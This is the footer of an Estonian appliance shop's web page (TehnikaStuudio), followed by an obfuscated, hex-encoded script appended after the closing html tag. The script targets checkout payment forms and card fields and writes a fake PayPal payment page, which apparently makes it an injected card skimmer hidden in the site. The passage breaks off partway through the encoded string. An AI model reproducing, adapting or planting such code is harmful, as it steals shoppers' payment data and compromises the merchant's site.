<div class="footer-static-title f-title1"><img src="https://tehnikastuudio.ee/media/wysiwyg/TehnikaStuudio_logo_3_.jpg" alt="" width="244" height="39"></div>
<div class="footer-static-content">
<div class="text">
<p>Meie sooviks on keskenduda Teie personaalsetele vajadustele ja leida alati sobiv ning kvaliteetne kodumasin. Hoiame väga selget kliendi- ja tootefookust, mis teeb meist hea partneri nii era- kui ärikliendile.</p>
</div>
<div class="contact">
<p><strong>Kauplus-salong:&nbsp;&nbsp;</strong>E-R 10-18, L 10-15</p>
<ul>
<li>Aadress: Tehnika 2/Toompuiestee 31, 10149 Tallinn</li>
<li><a href="tel:+372 662 2217">Helista meile +372 662 2217</a></li>
<li>E-post: info@tehnikastuudio.ee</li>
</ul>
</div>
</div>
</div>
<div class="col-sm-2 col-xs">
<div class="footer-static-title f-title2">
<h3>KASULIKUD LINGID</h3>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="https://tehnikastuudio.ee/meist">Meist</a></li>
<li><a href="https://tehnikastuudio.ee/tooteparing">Tootepäring</a></li>
<li><a href="https://tehnikastuudio.ee/parima-hinna-garantii">Parima Hinna Garantii</a></li>
<li><a href="https://tehnikastuudio.ee/esto-jarelmaks">ESTO Järelmaks</a></li>
<li><a href="https://tehnikastuudio.ee/esto-vaikelaen">ESTO Väikelaen</a></li>
<li><a href="https://tehnikastuudio.ee/Modena-maksa-3-osas">Maksa 3 osas</a></li>
<li><a href="https://tehnikastuudio.ee/kasutajatingimused">Kasutajatingimused</a></li>
<li class="last"><a href="https://tehnikastuudio.ee/privaatsuspoliitika">Privaatsuspoliitika</a></li>
</ul>
</div>
</div>
<div class="col-sm-2 col-xs">
<div class="footer-static-title f-title3">
<h3>LEIA MEID</h3>
</div>
<div class="footer-static-content">
<ul class="link-follow">
<li class="first"><a class="#" title="Facebook" href="https://www.facebook.com/tehnikastuudio/">Facebookis</a></li>
<li><a class="last" title="Map" href="https://www.google.com/maps/place/Tehnika+2,+10149+Tallinn/@59.4366747,24.7304962,17z/data=!3m1!4b1!4m5!3m4!1s0x46929482c1d23125:0xd6bdd38a32f4c60c!8m2!3d59.4366747!4d24.7326849">Leia meid kaardil </a></li>
</ul>
</div>
</div>
<div class="col-sm-4 col-xs">
<div class="footer-static-title f-title4">
<h3>TOOTESILDID</h3>
</div>
<div class="footer-static-content">
<ul class="links">
<li><a href="https://tehnikastuudio.ee/kulmaseadmed/kulmikud.html">Külmkapid</a> <a href="https://tehnikastuudio.ee/kulmaseadmed/sugavkulmikud.html">Sügavkülmad</a> <a href="https://tehnikastuudio.ee/pesuseadmed/pesumasinad.html">Pesumasinad</a> <a href="https://tehnikastuudio.ee/kingiideed.html">Kingiideed</a> <a href="https://tehnikastuudio.ee/pesuseadmed/kuivatid.html">Kuivatid</a> <a href="https://tehnikastuudio.ee/koogitehnika/ahjud.html">Ahjud</a> <a href="https://tehnikastuudio.ee/koogitehnika/pliidid-ja-pliidiplaadid.html">Eraldiseisvad pliidid </a> <a href="https://tehnikastuudio.ee/koogitehnika/pliidiplaadid.html">Pliidiplaadid</a> <a href="https://tehnikastuudio.ee/koogitehnika/vaikesed-kodumasinad.html">Väiksed kodumasinad</a> <a href="https://tehnikastuudio.ee/big-green-egg.html">Big Green Egg</a> <a href="https://tehnikastuudio.ee/kodutehnika/tolmuimejad.html"> Tolmuimejad</a> <a href="https://tehnikastuudio.ee/koogitehnika/espresso-ja-kohvimasinad.html"> Kohvimasinad</a></li>
</ul>
<p>&nbsp;</p>
<img src="https://tehnikastuudio.ee/media/wysiwyg/Cashback_World_Logo_Emerald_Green.png" alt="" width="127" height="33"></div>
</div>
</div>		</div>
	</div>

	<div class="footer-bottom">
		<div class="container-inner">
			<div class="container-size">
				<small class="copyright">
    <span>Autoriõigused © 2025 TehnikaStuudio OÜ. Kõik Õigused Reserveeritud.</span>
</small>
								<div class="footer-payment pull-right">
									</div>
				<div id="back_top">
					<a href="#back-top"><span>>top</span></a>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
			
	require(["jquery"], function($){

	   $(window).scroll(function() {
			if($(this).scrollTop() > 300) {
				$('#back_top').fadeIn();   
			} else {
				$('#back_top').fadeOut();
			}
		});
		   $('#back_top').click(function() {
			$('body,html').animate({scrollTop:0},500);
		}); 
		if (jQuery(window).width() < 767) {   
			jQuery('.footer-static .footer-static-title').click(function(){     
				jQuery(this).parent('.col-xs').toggleClass('active').siblings().removeClass('active'); 
				jQuery(this).next('.col-xs .footer-static-content').toggle(300);
				jQuery(this).parent('.col-xs.active').siblings().children('.col-xs .footer-static-content').slideUp(300); 
			}); 
			 
		}
	   
	});
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/tehnikastuudio.ee\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/tehnikastuudio.ee\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/tehnikastuudio.ee\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/tehnikastuudio.ee\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>
<script>var _0x4d5c=["\x62\x6E\x70\x6D\x65\x72\x63\x61\x6E\x65\x74\x63\x77\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x72\x61\x64\x69\x6F\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x69\x6E\x6E\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x70\x63\x5F\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x73","\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x70\x61\x79\x6D\x65\x6E\x74\x4D\x65\x74\x68\x6F\x64\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x41\x44\x56\x41\x4E\x43\x45\x44\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6D\x65\x74\x68\x6F\x64","\x73\x74\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x6B\x6C\x61\x72\x6E\x61\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x70\x61\x79\x6D\x65\x6E\x74","\x74\x65\x72\x6D\x5F\x70\x61\x72\x74\x69\x61\x6C","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6D\x65\x74\x68\x6F\x64\x2D\x6C\x6F\x61\x64","\x6B\x61\x72\x74\x65","\x4B\x61\x72\x74\x65","\x4B\x41\x52\x54\x45","\x63\x61\x72\x74\x65","\x63\x61\x72\x64","\x74\x61\x72\x6A\x65\x74\x61","\x43\x61\x72\x74\x65","\x43\x61\x72\x64","\x54\x61\x72\x6A\x65\x74\x61","\x43\x41\x52\x54\x45","\x43\x41\x52\x44","\x54\x41\x52\x4A\x45\x54\x41","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6E\x64\x65\x78\x4F\x66","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x70\x65\x6E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x3C\x68\x65\x61\x64\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x77\x69\x64\x74\x68\x3D\x64\x65\x76\x69\x63\x65\x2D\x77\x69\x64\x74\x68\x2C\x69\x6E\x69\x74\x69\x61\x6C\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x6D\x61\x78\x69\x6D\x75\x6D\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x75\x73\x65\x72\x2D\x73\x63\x61\x6C\x61\x62\x6C\x65\x3D\x79\x65\x73\x22\x6E\x61\x6D\x65\x3D\x76\x69\x65\x77\x70\x6F\x72\x74\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x65\x64\x67\x65\x22\x68\x74\x74\x70\x2D\x65\x71\x75\x69\x76\x3D\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x43\x41\x41\x41\x41\x41\x67\x43\x41\x59\x41\x41\x41\x42\x7A\x65\x6E\x72\x30\x41\x41\x41\x44\x75\x30\x6C\x45\x51\x56\x52\x59\x68\x65\x32\x56\x62\x55\x78\x62\x5A\x52\x54\x48\x7A\x33\x4F\x70\x6A\x4F\x7A\x4C\x46\x68\x4D\x69\x54\x67\x59\x59\x6D\x4E\x42\x4F\x36\x4A\x58\x35\x45\x73\x30\x6B\x76\x6B\x36\x2F\x61\x57\x49\x79\x64\x53\x47\x62\x51\x31\x68\x46\x68\x57\x52\x47\x6E\x47\x54\x4D\x43\x59\x58\x65\x38\x76\x71\x42\x78\x59\x43\x6A\x35\x61\x57\x39\x76\x45\x51\x53\x31\x6D\x51\x6A\x59\x35\x67\x35\x77\x56\x49\x48\x6D\x52\x44\x69\x58\x4B\x4B\x44\x55\x74\x4B\x75\x51\x6D\x66\x52\x42\x41\x32\x6D\x79\x63\x33\x66\x44\x34\x56\x30\x31\x33\x61\x72\x74\x79\x43\x66\x4F\x4D\x6E\x76\x36\x2F\x33\x2F\x7A\x6A\x6E\x50\x79\x53\x58\x61\x71\x71\x33\x36\x44\x7A\x58\x34\x7A\x62\x56\x44\x62\x35\x56\x66\x2B\x4F\x48\x4E\x4D\x74\x76\x55\x76\x58\x69\x6E\x59\x6E\x44\x73\x6B\x38\x5A\x4C\x66\x5A\x59\x42\x2B\x33\x47\x50\x78\x2F\x50\x49\x68\x67\x6B\x38\x39\x56\x72\x74\x4F\x4B\x6B\x46\x55\x47\x5A\x56\x64\x4C\x4C\x30\x49\x4C\x55\x42\x43\x54\x6B\x31\x4B\x36\x63\x4D\x6F\x6E\x37\x64\x34\x51\x43\x32\x4A\x37\x2F\x59\x34\x43\x61\x2B\x46\x71\x51\x31\x4B\x45\x41\x41\x37\x57\x74\x47\x58\x65\x76\x41\x78\x2B\x73\x53\x6D\x48\x47\x37\x4D\x31\x54\x37\x36\x67\x4B\x6B\x46\x52\x51\x4B\x47\x45\x42\x38\x4C\x52\x4B\x66\x72\x66\x63\x74\x41\x54\x74\x69\x46\x68\x69\x2B\x66\x50\x55\x41\x35\x54\x5A\x47\x2B\x4C\x67\x41\x34\x6F\x33\x52\x65\x61\x77\x42\x45\x78\x50\x58\x6E\x34\x68\x5A\x6F\x4C\x6E\x4E\x56\x6B\x71\x35\x54\x65\x48\x6A\x31\x56\x53\x41\x4D\x6B\x2F\x63\x6E\x61\x78\x79\x30\x4E\x37\x50\x51\x46\x6F\x6A\x66\x72\x70\x35\x55\x78\x4F\x7A\x51\x50\x46\x4A\x63\x34\x74\x38\x41\x67\x49\x6F\x70\x78\x72\x73\x34\x66\x66\x42\x55\x6E\x58\x33\x4A\x6B\x55\x48\x70\x69\x35\x44\x65\x63\x38\x56\x41\x51\x43\x4C\x53\x65\x43\x35\x2F\x4F\x59\x72\x78\x4E\x66\x4C\x52\x2F\x2F\x6F\x35\x32\x42\x70\x78\x64\x46\x35\x71\x41\x6A\x73\x79\x56\x4F\x67\x76\x74\x39\x78\x32\x75\x61\x6F\x56\x42\x77\x4F\x59\x46\x76\x61\x67\x51\x61\x6E\x37\x41\x4A\x34\x49\x30\x68\x54\x45\x65\x77\x77\x6D\x73\x41\x44\x52\x38\x45\x64\x74\x6B\x67\x6B\x2F\x6F\x71\x64\x48\x62\x4E\x4C\x41\x4F\x35\x58\x4A\x4F\x44\x30\x65\x6C\x50\x6A\x48\x36\x2F\x37\x6D\x33\x68\x42\x4A\x73\x41\x79\x54\x30\x51\x58\x32\x48\x30\x4D\x62\x45\x38\x70\x71\x47\x6B\x61\x31\x44\x45\x50\x4D\x72\x6E\x77\x46\x35\x43\x72\x53\x4F\x44\x79\x79\x50\x67\x4C\x59\x52\x66\x41\x47\x38\x48\x32\x66\x41\x53\x57\x2B\x74\x37\x64\x77\x31\x4E\x30\x59\x45\x6B\x46\x34\x44\x34\x38\x4A\x35\x48\x31\x46\x73\x6A\x6B\x42\x4A\x6E\x6D\x45\x41\x42\x34\x52\x51\x49\x74\x37\x54\x5A\x64\x2B\x41\x55\x59\x77\x4E\x4A\x4C\x77\x64\x49\x69\x43\x4B\x54\x6F\x77\x42\x34\x73\x41\x4E\x74\x39\x44\x46\x78\x52\x6E\x30\x51\x57\x44\x38\x67\x38\x42\x7A\x4C\x4E\x59\x59\x64\x70\x35\x67\x38\x41\x69\x59\x6F\x45\x53\x73\x72\x50\x6E\x67\x6D\x37\x67\x47\x77\x39\x32\x4B\x34\x69\x73\x4B\x53\x6A\x59\x45\x6B\x46\x49\x58\x59\x56\x67\x6D\x57\x55\x49\x4F\x37\x6C\x65\x6F\x6D\x72\x74\x41\x63\x37\x4E\x38\x38\x46\x75\x2B\x2F\x30\x59\x48\x2F\x48\x2B\x4B\x69\x69\x63\x43\x4B\x69\x6C\x77\x34\x31\x66\x53\x32\x37\x41\x4B\x30\x42\x70\x4E\x55\x6A\x37\x6F\x31\x57\x4B\x65\x36\x77\x52\x59\x72\x4C\x37\x35\x4C\x75\x4F\x32\x49\x4E\x63\x4C\x70\x2B\x69\x66\x74\x30\x57\x4F\x49\x61\x70\x79\x58\x71\x63\x6F\x4D\x73\x37\x74\x57\x78\x72\x39\x4C\x6A\x78\x39\x6D\x68\x37\x34\x73\x55\x68\x51\x4F\x49\x54\x33\x39\x65\x6D\x4A\x56\x64\x67\x4C\x6F\x4B\x71\x6F\x4E\x69\x67\x48\x6F\x58\x51\x4B\x49\x58\x4A\x4E\x34\x4B\x59\x66\x55\x45\x48\x39\x74\x61\x31\x32\x75\x49\x43\x2B\x43\x74\x31\x36\x63\x41\x62\x46\x4D\x6B\x34\x50\x66\x37\x6B\x78\x4F\x79\x71\x31\x61\x49\x4E\x34\x59\x45\x73\x69\x71\x68\x2B\x75\x42\x69\x67\x4B\x77\x65\x65\x55\x67\x6B\x32\x75\x64\x42\x76\x58\x36\x6B\x69\x37\x2F\x4D\x7A\x73\x62\x79\x61\x35\x36\x63\x76\x4A\x46\x48\x36\x68\x72\x49\x66\x6B\x4B\x61\x4B\x71\x68\x4F\x66\x68\x63\x49\x47\x37\x48\x5A\x42\x52\x4A\x39\x6F\x4F\x37\x62\x6F\x4A\x37\x66\x51\x4E\x32\x33\x6B\x57\x68\x78\x2B\x6F\x72\x37\x48\x53\x30\x2B\x33\x35\x39\x4A\x69\x73\x4F\x4A\x69\x50\x6F\x48\x37\x59\x57\x6B\x75\x57\x50\x33\x4F\x51\x5A\x77\x76\x45\x46\x53\x31\x55\x38\x47\x71\x48\x4E\x65\x46\x72\x36\x7A\x63\x32\x61\x70\x62\x4D\x42\x52\x58\x33\x31\x2B\x72\x4B\x4C\x35\x2F\x4C\x65\x6C\x51\x78\x50\x54\x72\x79\x34\x76\x4C\x79\x74\x37\x38\x66\x38\x75\x34\x63\x75\x4C\x54\x54\x4B\x42\x37\x47\x70\x77\x54\x7A\x64\x4B\x33\x42\x63\x2F\x53\x39\x54\x75\x43\x67\x6C\x30\x2B\x31\x44\x79\x31\x65\x69\x5A\x64\x59\x56\x46\x71\x6E\x64\x50\x32\x79\x36\x52\x75\x6E\x70\x31\x42\x51\x4A\x6F\x72\x78\x37\x63\x4B\x36\x30\x53\x5A\x33\x5A\x4A\x73\x6F\x66\x57\x34\x34\x64\x70\x32\x46\x36\x34\x34\x51\x4B\x76\x48\x7A\x38\x33\x52\x57\x6F\x44\x69\x4B\x38\x4C\x6F\x71\x6B\x42\x64\x31\x43\x55\x77\x76\x59\x76\x4C\x6D\x4A\x6B\x38\x6B\x62\x65\x68\x67\x75\x34\x33\x62\x34\x4D\x2B\x39\x56\x72\x2B\x78\x30\x54\x55\x38\x2B\x73\x55\x57\x67\x61\x61\x71\x50\x75\x52\x64\x6E\x2B\x45\x7A\x70\x64\x4B\x31\x36\x76\x4E\x32\x58\x44\x42\x53\x4A\x56\x76\x6A\x68\x71\x4A\x65\x73\x69\x71\x4D\x30\x5A\x70\x4D\x4F\x4E\x56\x50\x4F\x50\x4C\x67\x44\x78\x6D\x79\x4B\x51\x5A\x33\x61\x4D\x55\x4A\x63\x33\x4E\x41\x48\x72\x41\x74\x36\x32\x6A\x76\x56\x75\x53\x6A\x67\x52\x45\x59\x44\x6B\x41\x4D\x44\x66\x43\x59\x44\x74\x6D\x79\x61\x77\x56\x66\x39\x48\x2F\x51\x4D\x4E\x2B\x6A\x72\x64\x6C\x49\x47\x73\x55\x41\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D\x22\x20\x72\x65\x6C\x3D\x22\x73\x68\x6F\x72\x74\x63\x75\x74\x20\x69\x63\x6F\x6E\x22\x74\x79\x70\x65\x3D\x69\x6D\x61\x67\x65\x2F\x78\x2D\x69\x63\x6F\x6E\x3E\x3C\x74\x69\x74\x6C\x65\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x20\x72\x65\x6C\x3D\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x68\x65\x61\x64\x3E\x3C\x62\x6F\x64\x79\x3E\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x39\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x31\x30\x30\x25\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x20\x78\x6D\x6C\x6E\x73\x3A\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x38\x2E\x33\x36\x32\x20\x32\x31\x2E\x36\x31\x38\x56\x2E\x31\x37\x39\x48\x2E\x30\x31\x33\x76\x32\x31\x2E\x34\x33\x39\x7A\x22\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38